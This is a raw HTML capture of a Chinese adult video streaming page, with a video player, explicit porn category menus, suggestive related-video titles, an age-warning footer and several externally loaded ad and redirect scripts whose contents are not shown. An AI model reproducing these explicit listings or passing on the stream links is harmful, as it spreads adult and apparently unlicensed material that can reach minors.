

--- FILE ---
content_type: text/html
request_url: http://uu515.com/play/index586-0-0.html
body_size: 4060
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=586;var seaplaylink="/play/index586-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            一言不合就抱着大阪第一的公关女究竟会怎样？.
        </title>
        <meta name="keywords" content="一言不合就抱着大阪第一的公关女究竟会怎样？." />
        <meta name="description" content="一言不合就抱着大阪第一的公关女究竟会怎样？." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;一言不合就抱着大阪第一的公关女究竟会怎样？.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250720/ixZAVxeU/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250720/ixZAVxeU/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250720/ixZAVxeU/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14137-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/d9b9eb365a0ca567f9b9d577eccd59cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                关系：特别的嫂子
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23997-0-0.html">
                            <img src=https://fm.sl25914.com/upload/vod/20230518-1/529ad7122a3ddb9f2964d9a0516fd9c8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                蜜桃成熟时CrazyL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26525-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251221-1/d7e3a77ef8b1d9dc161b998cf126c2f4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女雀士杏子
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26362-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/58c39cc211b603252b55fd99fb428466.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女囚処刑人マリア2
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index199-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250718-1/ce6bc9810b4144b7543a968f77add47d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                要谢的人太多了那就谢天..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8129-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250901-1/d3a0c6abab14bebded8438d4ea116627.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                背着丈夫
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11450-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/080098feee0aacfabf019f6315d0e2b9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                东京暴走族
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2904-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/1f51a3a8de49630df53bdee46ff7de22.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                租个老婆!老司机手把手..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2340-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/e5627a5fd16397d1ebfafb3c11ad40de.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中指通报S1EP8】巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26678-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251222-1/a7fef82c6a088dacaa1f75b5290e6899.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女忍关原
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17804-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/3294601a27f088865a8e4fd9559d695a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                江南媳妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27469-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251227-1/e986409c801813a44586dcdeb932dac1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                怕黑夜的女孩胯下保镖
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"476383b18bd14fbf92b2b13a0693cf69","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>